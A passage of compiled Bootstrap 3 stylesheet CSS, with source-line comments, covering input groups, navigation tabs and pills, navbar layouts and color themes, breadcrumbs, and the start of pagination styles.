.input-group-addon:first-child {
  border-right: 0;
}

/* line 120, ../bootstrap/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group .form-control:last-child,
.input-group-addon:last-child,
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group > .btn,
.input-group-btn:last-child > .dropdown-toggle,
.input-group-btn:first-child > .btn:not(:first-child),
.input-group-btn:first-child > .btn-group:not(:first-child) > .btn {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}

/* line 129, ../bootstrap/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group-addon:last-child {
  border-left: 0;
}

/* line 135, ../bootstrap/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group-btn {
  position: relative;
  font-size: 0;
  white-space: nowrap;
}
/* line 144, ../bootstrap/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group-btn > .btn {
  position: relative;
}
/* line 146, ../bootstrap/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group-btn > .btn + .btn {
  margin-left: -1px;
}
/* line 150, ../bootstrap/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group-btn > .btn:hover, .input-group-btn > .btn:focus, .input-group-btn > .btn:active {
  z-index: 2;
}
/* line 159, ../bootstrap/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group {
  margin-right: -1px;
}
/* line 165, ../bootstrap/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group {
  z-index: 2;
  margin-left: -1px;
}

/* line 9, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav {
  margin-bottom: 0;
  padding-left: 0;
  list-style: none;
}
/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.nav:before, .nav:after {
  content: " ";
  display: table;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.nav:after {
  clear: both;
}
/* line 15, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav > li {
  position: relative;
  display: block;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav > li > a {
  position: relative;
  display: block;
  padding: 10px 15px;
}
/* line 23, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav > li > a:hover, .nav > li > a:focus {
  text-decoration: none;
  background-color: #eeeeee;
}
/* line 31, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav > li.disabled > a {
  color: #777777;
}
/* line 34, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav > li.disabled > a:hover, .nav > li.disabled > a:focus {
  color: #777777;
  text-decoration: none;
  background-color: transparent;
  cursor: not-allowed;
}
/* line 46, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav .open > a, .nav .open > a:hover, .nav .open > a:focus {
  background-color: #eeeeee;
  border-color: #337ab7;
}
/* line 59, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav .nav-divider {
  height: 1px;
  margin: 9px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
/* line 66, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav > li > a > img {
  max-width: none;
}

/* line 76, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav-tabs {
  border-bottom: 1px solid #ddd;
}
/* line 78, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav-tabs > li {
  float: left;
  margin-bottom: -1px;
}
/* line 84, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav-tabs > li > a {
  margin-right: 2px;
  line-height: 1.42857;
  border: 1px solid transparent;
  border-radius: 4px 4px 0 0;
}
/* line 89, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav-tabs > li > a:hover {
  border-color: #eeeeee #eeeeee #ddd;
}
/* line 96, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus {
  color: #555555;
  background-color: #fff;
  border: 1px solid #ddd;
  border-bottom-color: transparent;
  cursor: default;
}

/* line 118, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav-pills > li {
  float: left;
}
/* line 122, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav-pills > li > a {
  border-radius: 4px;
}
/* line 125, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav-pills > li + li {
  margin-left: 2px;
}
/* line 131, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav-pills > li.active > a, .nav-pills > li.active > a:hover, .nav-pills > li.active > a:focus {
  color: #fff;
  background-color: #337ab7;
}

/* line 144, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav-stacked > li {
  float: none;
}
/* line 146, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav-stacked > li + li {
  margin-top: 2px;
  margin-left: 0;
}

/* line 160, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav-justified, .nav-tabs.nav-justified {
  width: 100%;
}
/* line 163, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav-justified > li, .nav-tabs.nav-justified > li {
  float: none;
}
/* line 165, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav-justified > li > a, .nav-tabs.nav-justified > li > a {
  text-align: center;
  margin-bottom: 5px;
}
/* line 171, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav-justified > .dropdown .dropdown-menu {
  top: auto;
  left: auto;
}
@media (min-width: 768px) {
  /* line 177, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
  .nav-justified > li, .nav-tabs.nav-justified > li {
    display: table-cell;
    width: 1%;
  }
  /* line 180, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
  .nav-justified > li > a, .nav-tabs.nav-justified > li > a {
    margin-bottom: 0;
  }
}

/* line 190, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav-tabs-justified, .nav-tabs.nav-justified {
  border-bottom: 0;
}
/* line 193, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav-tabs-justified > li > a, .nav-tabs.nav-justified > li > a {
  margin-right: 0;
  border-radius: 4px;
}
/* line 199, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav-tabs-justified > .active > a, .nav-tabs.nav-justified > .active > a,
.nav-tabs-justified > .active > a:hover,
.nav-tabs.nav-justified > .active > a:hover,
.nav-tabs-justified > .active > a:focus,
.nav-tabs.nav-justified > .active > a:focus {
  border: 1px solid #ddd;
}
@media (min-width: 768px) {
  /* line 206, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
  .nav-tabs-justified > li > a, .nav-tabs.nav-justified > li > a {
    border-bottom: 1px solid #ddd;
    border-radius: 4px 4px 0 0;
  }
  /* line 210, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
  .nav-tabs-justified > .active > a, .nav-tabs.nav-justified > .active > a,
  .nav-tabs-justified > .active > a:hover,
  .nav-tabs.nav-justified > .active > a:hover,
  .nav-tabs-justified > .active > a:focus,
  .nav-tabs.nav-justified > .active > a:focus {
    border-bottom-color: #fff;
  }
}

/* line 224, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.tab-content > .tab-pane {
  display: none;
}
/* line 227, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.tab-content > .active {
  display: block;
}

/* line 237, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

/* line 11, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar {
  position: relative;
  min-height: 50px;
  margin-bottom: 20px;
  border: 1px solid transparent;
}
/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.navbar:before, .navbar:after {
  content: " ";
  display: table;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.navbar:after {
  clear: both;
}
@media (min-width: 768px) {
  /* line 11, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar {
    border-radius: 4px;
  }
}

/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.navbar-header:before, .navbar-header:after {
  content: " ";
  display: table;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.navbar-header:after {
  clear: both;
}
@media (min-width: 768px) {
  /* line 31, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-header {
    float: left;
  }
}

/* line 50, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-collapse {
  overflow-x: visible;
  padding-right: 15px;
  padding-left: 15px;
  border-top: 1px solid transparent;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
  -webkit-overflow-scrolling: touch;
}
/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.navbar-collapse:before, .navbar-collapse:after {
  content: " ";
  display: table;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.navbar-collapse:after {
  clear: both;
}
/* line 59, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-collapse.in {
  overflow-y: auto;
}
@media (min-width: 768px) {
  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-collapse {
    width: auto;
    border-top: 0;
    box-shadow: none;
  }
  /* line 68, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-collapse.collapse {
    display: block !important;
    height: auto !important;
    padding-bottom: 0;
    overflow: visible !important;
  }
  /* line 75, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-collapse.in {
    overflow-y: visible;
  }
  /* line 81, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-fixed-top .navbar-collapse, .navbar-static-top .navbar-collapse, .navbar-fixed-bottom .navbar-collapse {
    padding-left: 0;
    padding-right: 0;
  }
}

/* line 92, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-fixed-top .navbar-collapse,
.navbar-fixed-bottom .navbar-collapse {
  max-height: 340px;
}
@media (max-device-width: 480px) and (orientation: landscape) {
  /* line 92, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-fixed-top .navbar-collapse,
  .navbar-fixed-bottom .navbar-collapse {
    max-height: 200px;
  }
}

/* line 108, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.container > .navbar-header,
.container > .navbar-collapse,
.container-fluid > .navbar-header,
.container-fluid > .navbar-collapse {
  margin-right: -15px;
  margin-left: -15px;
}
@media (min-width: 768px) {
  /* line 108, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .container > .navbar-header,
  .container > .navbar-collapse,
  .container-fluid > .navbar-header,
  .container-fluid > .navbar-collapse {
    margin-right: 0;
    margin-left: 0;
  }
}

/* line 128, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-static-top {
  z-index: 1000;
  border-width: 0 0 1px;
}
@media (min-width: 768px) {
  /* line 128, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-static-top {
    border-radius: 0;
  }
}

/* line 138, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-fixed-top,
.navbar-fixed-bottom {
  position: fixed;
  right: 0;
  left: 0;
  z-index: 1030;
}
@media (min-width: 768px) {
  /* line 138, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-fixed-top,
  .navbar-fixed-bottom {
    border-radius: 0;
  }
}

/* line 150, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-fixed-top {
  top: 0;
  border-width: 0 0 1px;
}

/* line 154, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-fixed-bottom {
  bottom: 0;
  margin-bottom: 0;
  border-width: 1px 0 0;
}

/* line 163, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-brand {
  float: left;
  padding: 15px 15px;
  font-size: 18px;
  line-height: 20px;
  height: 50px;
}
/* line 170, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-brand:hover, .navbar-brand:focus {
  text-decoration: none;
}
/* line 175, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-brand > img {
  display: block;
}
@media (min-width: 768px) {
  /* line 180, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar > .container .navbar-brand, .navbar > .container-fluid .navbar-brand {
    margin-left: -15px;
  }
}

/* line 193, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-toggle {
  position: relative;
  float: right;
  margin-right: 15px;
  padding: 9px 10px;
  margin-top: 8px;
  margin-bottom: 8px;
  background-color: transparent;
  background-image: none;
  border: 1px solid transparent;
  border-radius: 4px;
}
/* line 206, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-toggle:focus {
  outline: 0;
}
/* line 211, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-toggle .icon-bar {
  display: block;
  width: 22px;
  height: 2px;
  border-radius: 1px;
}
/* line 217, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-toggle .icon-bar + .icon-bar {
  margin-top: 4px;
}
@media (min-width: 768px) {
  /* line 193, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-toggle {
    display: none;
  }
}

/* line 232, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-nav {
  margin: 7.5px -15px;
}
/* line 235, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-nav > li > a {
  padding-top: 10px;
  padding-bottom: 10px;
  line-height: 20px;
}
@media (max-width: 767px) {
  /* line 243, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-nav .open .dropdown-menu {
    position: static;
    float: none;
    width: auto;
    margin-top: 0;
    background-color: transparent;
    border: 0;
    box-shadow: none;
  }
  /* line 251, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-nav .open .dropdown-menu > li > a,
  .navbar-nav .open .dropdown-menu .dropdown-header {
    padding: 5px 15px 5px 25px;
  }
  /* line 255, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-nav .open .dropdown-menu > li > a {
    line-height: 20px;
  }
  /* line 257, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-nav .open .dropdown-menu > li > a:focus {
    background-image: none;
  }
}
@media (min-width: 768px) {
  /* line 232, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-nav {
    float: left;
    margin: 0;
  }
  /* line 270, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-nav > li {
    float: left;
  }
  /* line 272, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-nav > li > a {
    padding-top: 15px;
    padding-bottom: 15px;
  }
}

/* line 286, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-form {
  margin-left: -15px;
  margin-right: -15px;
  padding: 10px 15px;
  border-top: 1px solid transparent;
  border-bottom: 1px solid transparent;
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  margin-top: 8px;
  margin-bottom: 8px;
}
@media (min-width: 768px) {
  /* line 478, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .navbar-form .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  /* line 485, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .navbar-form .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  /* line 492, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .navbar-form .form-control-static {
    display: inline-block;
  }
  /* line 496, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .navbar-form .input-group {
    display: inline-table;
    vertical-align: middle;
  }
  /* line 500, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .navbar-form .input-group .input-group-addon,
  .navbar-form .input-group .input-group-btn,
  .navbar-form .input-group .form-control {
    width: auto;
  }
  /* line 508, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .navbar-form .input-group > .form-control {
    width: 100%;
  }
  /* line 512, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .navbar-form .control-label {
    margin-bottom: 0;
    vertical-align: middle;
  }
  /* line 519, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .navbar-form .radio,
  .navbar-form .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle;
  }
  /* line 526, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .navbar-form .radio label,
  .navbar-form .checkbox label {
    padding-left: 0;
  }
  /* line 530, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .navbar-form .radio input[type="radio"],
  .navbar-form .checkbox input[type="checkbox"] {
    position: relative;
    margin-left: 0;
  }
  /* line 537, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .navbar-form .has-feedback .form-control-feedback {
    top: 0;
  }
}
@media (max-width: 767px) {
  /* line 298, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-form .form-group {
    margin-bottom: 5px;
  }
  /* line 302, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-form .form-group:last-child {
    margin-bottom: 0;
  }
}
@media (min-width: 768px) {
  /* line 286, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-form {
    width: auto;
    border: 0;
    margin-left: 0;
    margin-right: 0;
    padding-top: 0;
    padding-bottom: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
  }
}

/* line 327, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-nav > li > .dropdown-menu {
  margin-top: 0;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

/* line 332, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu {
  margin-bottom: 0;
  border-top-right-radius: 4px;
  border-top-left-radius: 4px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

/* line 343, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-btn {
  margin-top: 8px;
  margin-bottom: 8px;
}
/* line 346, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-btn.btn-sm, .btn-group-sm > .navbar-btn.btn {
  margin-top: 10px;
  margin-bottom: 10px;
}
/* line 349, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-btn.btn-xs, .btn-group-xs > .navbar-btn.btn {
  margin-top: 14px;
  margin-bottom: 14px;
}

/* line 359, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-text {
  margin-top: 15px;
  margin-bottom: 15px;
}
@media (min-width: 768px) {
  /* line 359, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-text {
    float: left;
    margin-left: 15px;
    margin-right: 15px;
  }
}

@media (min-width: 768px) {
  /* line 379, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-left {
    float: left !important;
  }

  /* line 382, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-right {
    float: right !important;
    margin-right: -15px;
  }
  /* line 386, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-right ~ .navbar-right {
    margin-right: 0;
  }
}
/* line 397, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default {
  background-color: #f8f8f8;
  border-color: #e7e7e7;
}
/* line 401, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .navbar-brand {
  color: #777;
}
/* line 403, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .navbar-brand:hover, .navbar-default .navbar-brand:focus {
  color: #5e5e5e;
  background-color: transparent;
}
/* line 410, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .navbar-text {
  color: #777;
}
/* line 415, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .navbar-nav > li > a {
  color: #777;
}
/* line 418, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus {
  color: #333;
  background-color: transparent;
}
/* line 425, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
  color: #555;
  background-color: #e7e7e7;
}
/* line 433, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .navbar-nav > .disabled > a, .navbar-default .navbar-nav > .disabled > a:hover, .navbar-default .navbar-nav > .disabled > a:focus {
  color: #ccc;
  background-color: transparent;
}
/* line 442, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .navbar-toggle {
  border-color: #ddd;
}
/* line 444, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {
  background-color: #ddd;
}
/* line 448, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .navbar-toggle .icon-bar {
  background-color: #888;
}
/* line 453, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
  border-color: #e7e7e7;
}
/* line 462, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {
  background-color: #e7e7e7;
  color: #555;
}
@media (max-width: 767px) {
  /* line 473, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-default .navbar-nav .open .dropdown-menu > li > a {
    color: #777;
  }
  /* line 475, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #333;
    background-color: transparent;
  }
  /* line 482, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #555;
    background-color: #e7e7e7;
  }
  /* line 490, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #ccc;
    background-color: transparent;
  }
}
/* line 506, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .navbar-link {
  color: #777;
}
/* line 508, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .navbar-link:hover {
  color: #333;
}
/* line 513, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .btn-link {
  color: #777;
}
/* line 515, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .btn-link:hover, .navbar-default .btn-link:focus {
  color: #333;
}
/* line 521, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .btn-link[disabled]:hover, .navbar-default .btn-link[disabled]:focus, fieldset[disabled] .navbar-default .btn-link:hover, fieldset[disabled] .navbar-default .btn-link:focus {
  color: #ccc;
}

/* line 531, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse {
  background-color: #222;
  border-color: #090909;
}
/* line 535, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .navbar-brand {
  color: #9d9d9d;
}
/* line 537, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .navbar-brand:hover, .navbar-inverse .navbar-brand:focus {
  color: #fff;
  background-color: transparent;
}
/* line 544, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .navbar-text {
  color: #9d9d9d;
}
/* line 549, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .navbar-nav > li > a {
  color: #9d9d9d;
}
/* line 552, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .navbar-nav > li > a:hover, .navbar-inverse .navbar-nav > li > a:focus {
  color: #fff;
  background-color: transparent;
}
/* line 559, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .navbar-nav > .active > a, .navbar-inverse .navbar-nav > .active > a:hover, .navbar-inverse .navbar-nav > .active > a:focus {
  color: #fff;
  background-color: #090909;
}
/* line 567, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .navbar-nav > .disabled > a, .navbar-inverse .navbar-nav > .disabled > a:hover, .navbar-inverse .navbar-nav > .disabled > a:focus {
  color: #444;
  background-color: transparent;
}
/* line 577, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .navbar-toggle {
  border-color: #333;
}
/* line 579, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .navbar-toggle:hover, .navbar-inverse .navbar-toggle:focus {
  background-color: #333;
}
/* line 583, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .navbar-toggle .icon-bar {
  background-color: #fff;
}
/* line 588, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .navbar-collapse,
.navbar-inverse .navbar-form {
  border-color: #101010;
}
/* line 596, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .navbar-nav > .open > a, .navbar-inverse .navbar-nav > .open > a:hover, .navbar-inverse .navbar-nav > .open > a:focus {
  background-color: #090909;
  color: #fff;
}
@media (max-width: 767px) {
  /* line 607, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header {
    border-color: #090909;
  }
  /* line 610, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-inverse .navbar-nav .open .dropdown-menu .divider {
    background-color: #090909;
  }
  /* line 613, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a {
    color: #9d9d9d;
  }
  /* line 615, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #fff;
    background-color: transparent;
  }
  /* line 622, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #fff;
    background-color: #090909;
  }
  /* line 630, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #444;
    background-color: transparent;
  }
}
/* line 641, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .navbar-link {
  color: #9d9d9d;
}
/* line 643, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .navbar-link:hover {
  color: #fff;
}
/* line 648, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .btn-link {
  color: #9d9d9d;
}
/* line 650, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .btn-link:hover, .navbar-inverse .btn-link:focus {
  color: #fff;
}
/* line 656, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .btn-link[disabled]:hover, .navbar-inverse .btn-link[disabled]:focus, fieldset[disabled] .navbar-inverse .btn-link:hover, fieldset[disabled] .navbar-inverse .btn-link:focus {
  color: #444;
}

/* line 6, ../bootstrap/assets/stylesheets/bootstrap/_breadcrumbs.scss */
.breadcrumb {
  padding: 8px 15px;
  margin-bottom: 20px;
  list-style: none;
  background-color: #f5f5f5;
  border-radius: 4px;
}
/* line 13, ../bootstrap/assets/stylesheets/bootstrap/_breadcrumbs.scss */
.breadcrumb > li {
  display: inline-block;
}
/* line 16, ../bootstrap/assets/stylesheets/bootstrap/_breadcrumbs.scss */
.breadcrumb > li + li:before {
  content: "/ ";
  padding: 0 5px;
  color: #ccc;
}
/* line 25, ../bootstrap/assets/stylesheets/bootstrap/_breadcrumbs.scss */
.breadcrumb > .active {
  color: #777777;
}

/* line 4, ../bootstrap/assets/stylesheets/bootstrap/_pagination.scss */
.pagination {
  display: inline-block;
  padding-left: 0;
  margin: 20px 0;
  border-radius: 4px;
}
/* line 10, ../bootstrap/assets/stylesheets/bootstrap/_pagination.scss */
.pagination > li {
  display: inline;
}
/* line 12, ../bootstrap/assets/stylesheets/bootstrap/_pagination.scss */
.pagination > li > a,
.pagination > li > span {
